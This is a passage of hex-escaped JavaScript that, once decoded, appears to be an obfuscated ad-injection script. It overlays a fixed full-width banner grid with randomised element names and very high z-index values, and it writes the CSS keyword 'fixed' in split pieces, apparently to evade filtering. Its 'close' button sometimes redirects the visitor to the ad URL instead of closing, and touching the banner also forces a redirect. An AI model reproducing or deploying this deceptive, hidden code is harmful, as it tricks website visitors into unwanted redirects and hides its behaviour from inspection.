20\x20\x20\x20\x20\x20\x73\x74\x79\x6c\x65\x2e\x74\x79\x70\x65\x20\x3d\x20\x22\x74\x65\x78\x74\x2f\x63\x73\x73\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x73\x74\x79\x6c\x65\x2e\x73\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x79\x6c\x65\x2e\x73\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x2e\x63\x73\x73\x54\x65\x78\x74\x20\x3d\x20\x63\x73\x73\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x79\x6c\x65\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x4e\x6f\x64\x65\x28\x63\x73\x73\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x68\x65\x61\x64\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x73\x74\x79\x6c\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x7d\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x41\x50\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x69\x6e\x6e\x2c\x20\x4f\x69\x64\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x6e\x6e\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x66\x61\x6c\x73\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x33\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x78\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x78\x2e\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x20\x3d\x20\x69\x6e\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x4f\x69\x64\x20\x3d\x3d\x20\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x64\x6f\x63\x2e\x62\x6f\x64\x79\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x78\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x28\x22\x68\x74\x6d\x6c\x22\x29\x5b\x30\x5d\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x78\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x28\x4f\x69\x64\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x78\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x20\x3d\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x3a\x20\x30\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x73\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e\x3a\x20\x30\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x4d\x47\x42\x6f\x74\x74\x6f\x6d\x3a\x20\x76\x5f\x74\x68\x75\x6d\x62\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x3a\x20\x76\x5f\x61\x75\x72\x6c\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x43\x6c\x6f\x73\x65\x43\x68\x61\x6e\x63\x65\x3a\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x63\x68\x61\x6e\x63\x65\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x43\x6c\x6f\x73\x65\x49\x6d\x67\x53\x72\x63\x3a\x20\x76\x5f\x63\x6c\x6f\x73\x65\x69\x6d\x67\x75\x72\x6c\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x68\x61\x6e\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x63\x68\x61\x6e\x20\x3c\x3d\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e\x20\x3d\x20\x31\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x61\x2e\x50\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x61\x2e\x69\x6e\x69\x74\x2e\x43\x6c\x6f\x73\x65\x43\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x6c\x28\x29\x3b\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x77\x77\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68\x20\x7c\x7c\x20\x64\x6f\x63\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74\x2e\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68\x20\x7c\x7c\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x68\x68\x20\x3d\x20\x28\x77\x77\x20\x2a\x20\x28\x76\x5f\x68\x65\x69\x67\x68\x74\x20\x2a\x20\x31\x29\x20\x2f\x20\x28\x76\x5f\x77\x69\x64\x74\x68\x20\x2a\x20\x31\x29\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x77\x6e\x20\x20\x3d\x20\x31\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x68\x6e\x20\x3d\x20\x34\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x68\x20\x3d\x20\x28\x68\x68\x20\x2f\x20\x68\x6e\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x77\x20\x3d\x20\x28\x77\x77\x20\x2f\x20\x77\x6e\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x68\x20\x3d\x20\x68\x68\x20\x2a\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x32\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x68\x20\x3d\x20\x77\x77\x20\x3e\x20\x39\x36\x30\x20\x3f\x20\x35\x30\x20\x3a\x20\x32\x30\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x33\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x35\x29\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x63\x6f\x6e\x74\x20\x3d\x20\x27\x27\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x63\x63\x63\x63\x63\x20\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x61\x7b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x34\x3b\x7d\x2e\x27\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x61\x3a\x62\x65\x66\x6f\x72\x65\x7b\x22\x3b\x0a\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x27\x27\x3b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x62\x6c\x6f\x63\x6b\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x31\x30\x30\x30\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x25\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x62\x68\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x75\x72\x6c\x28\x22\x20\x2b\x20\x61\x2e\x69\x6e\x69\x74\x2e\x49\x4d\x47\x42\x6f\x74\x74\x6f\x6d\x20\x2b\x20\x22\x29\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x22\x20\x2b\x20\x77\x77\x20\x2b\x20\x22\x70\x78\x20\x22\x20\x2b\x20\x68\x68\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x0a\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x62\x7b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x31\x30\x30\x30\x30\x30\x30\x30\x30\x30\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x74\x6f\x70\x3a\x35\x70\x78\x3b\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x77\x77\x20\x2b\x20\x22\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x6f\x68\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x63\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x69\x6d\x61\x67\x65\x3a\x20\x75\x72\x6c\x28\x22\x20\x2b\x20\x61\x2e\x69\x6e\x69\x74\x2e\x43\x6c\x6f\x73\x65\x49\x6d\x67\x53\x72\x63\x20\x2b\x20\x22\x29\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x20\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x35\x3b\x72\x69\x67\x68\x74\x3a\x20\x30\x70\x78\x3b\x20\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x20\x68\x65\x69\x67\x68\x74\x3a\x20\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x20\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x63\x65\x6e\x74\x65\x72\x3b\x74\x6f\x70\x3a\x22\x20\x2b\x20\x28\x68\x68\x20\x2d\x20\x63\x68\x29\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x74\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6c\x66\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x78\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x79\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x68\x6e\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x62\x74\x20\x3d\x20\x70\x79\x20\x3d\x20\x69\x20\x2a\x20\x62\x68\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x20\x28\x76\x61\x72\x20\x6a\x20\x3d\x20\x30\x3b\x20\x6a\x20\x3c\x20\x77\x6e\x3b\x20\x6a\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6c\x66\x20\x3d\x20\x70\x78\x20\x3d\x20\x6a\x20\x2a\x20\x62\x77\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x6f\x6e\x74\x20\x2b\x3d\x20\x22\x3c\x22\x20\x2b\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x2b\x20\x22\x20\x63\x6c\x61\x73\x73\x3d\x27\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x61\x27\x20\x69\x64\x3d\x27\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x69\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x6a\x20\x2b\x20\x22\x27\x20\x3e\x3c\x2f\x22\x20\x2b\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x2b\x20\x22\x3e\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x23\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x69\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x6a\x20\x2b\x20\x22\x3a\x62\x65\x66\x6f\x72\x65\x7b\x74\x6f\x70\x3a\x22\x20\x2b\x20\x62\x74\x20\x2b\x20\x22\x70\x78\x3b\x6c\x65\x66\x74\x3a\x22\x20\x2b\x20\x6c\x66\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x2d\x22\x20\x2b\x20\x70\x78\x20\x2b\x20\x22\x70\x78\x20\x2d\x22\x20\x2b\x20\x70\x79\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x6f\x6e\x74\x20\x2b\x3d\x20\x22\x3c\x22\x20\x2b\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x2b\x20\x22\x20\x63\x6c\x61\x73\x73\x3d\x27\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x62\x27\x20\x3e\x3c\x2f\x22\x20\x2b\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x2b\x20\x22\x3e\x22\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x5f\x63\x6f\x6e\x74\x20\x2b\x3d\x20\x22\x3c\x22\x20\x2b\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x2b\x20\x22\x20\x63\x6c\x61\x73\x73\x3d\x27\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x2b\x20\x22\x5f\x63\x27\x20\x3e\x3c\x2f\x22\x20\x2b\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x2b\x20\x22\x3e\x22\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x65\x5f\x62\x5f\x69\x6d\x67\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x69\x6d\x67\x27\x29\x3b\x0a\x20\x20\x20\x20\x65\x5f\x62\x5f\x69\x6d\x67\x2e\x73\x74\x79\x6c\x65\x20\x3d\x20\x22\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x76\x5f\x62\x61\x6e\x6e\x65\x72\x5f\x68\x65\x69\x67\x68\x74\x20\x2b\x20\x22\x70\x78\x22\x3b\x0a\x20\x20\x20\x20\x65\x5f\x62\x5f\x69\x6d\x67\x2e\x73\x72\x63\x20\x3d\x20\x76\x5f\x74\x68\x75\x6d\x62\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x65\x5f\x62\x5f\x61\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x61\x27\x29\x3b\x0a\x20\x20\x20\x20\x65\x5f\x62\x5f\x61\x2e\x6f\x6e\x63\x6c\x69\x63\x6b\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x5f\x62\x5f\x61\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x65\x5f\x62\x5f\x61\x2e\x68\x72\x65\x66\x20\x3d\x20\x76\x5f\x61\x75\x72\x6c\x3b\x0a\x20\x20\x20\x20\x65\x5f\x62\x5f\x61\x2e\x74\x61\x72\x67\x65\x74\x20\x3d\x20\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3b\x0a\x20\x20\x20\x20\x65\x5f\x62\x5f\x61\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x65\x5f\x62\x5f\x69\x6d\x67\x29\x3b\x0a\x20\x20\x20\x20\x69\x66\x28\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x28\x22\x76\x38\x52\x44\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x29\x29\x0a\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x28\x22\x76\x38\x52\x44\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x29\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x65\x5f\x62\x5f\x61\x29\x3b\x0a\x20\x20\x20\x20\x65\x6c\x73\x65\x0a\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x28\x27\x5f\x5f\x72\x72\x5f\x5f\x27\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x29\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x65\x5f\x62\x5f\x61\x29\x3b\x0a\x2f\x2f\x20\x20\x20\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x28\x27\x5f\x5f\x72\x72\x5f\x5f\x27\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x29\x2e\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x3d\x22\x3c\x61\x20\x68\x72\x65\x66\x3d\x5c\x22\x22\x20\x2b\x20\x76\x5f\x61\x75\x72\x6c\x20\x2b\x20\x22\x5c\x22\x20\x74\x61\x72\x67\x65\x74\x3d\x5c\x22\x5f\x62\x6c\x61\x6e\x6b\x5c\x22\x3e\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x5c\x22\x22\x20\x2b\x20\x76\x5f\x74\x68\x75\x6d\x62\x20\x2b\x20\x22\x5c\x22\x20\x73\x74\x79\x6c\x65\x3d\x5c\x22\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x34\x30\x70\x78\x5c\x22\x20\x2f\x3e\x3c\x2f\x61\x3e\x22\x3b\x0a\x0a\x2f\x2a\x20\x20\x20\x20\x69\x66\x20\x28\x69\x73\x4d\x28\x64\x29\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x41\x50\x28\x5f\x63\x6f\x6e\x74\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x53\x43\x28\x5f\x63\x63\x63\x63\x63\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x73\x74\x79\x6c\x65\x2e\x70\x61\x64\x64\x69\x6e\x67\x54\x6f\x70\x20\x3d\x20\x68\x68\x20\x2b\x20\x22\x70\x78\x22\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x65\x6c\x65\x73\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65\x28\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x61\x22\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x65\x6c\x65\x73\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x6b\x20\x3d\x20\x30\x3b\x20\x6b\x20\x3c\x20\x65\x6c\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x6b\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x65\x73\x5b\x6b\x5d\x2e\x6f\x6e\x63\x6c\x69\x63\x6b\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x2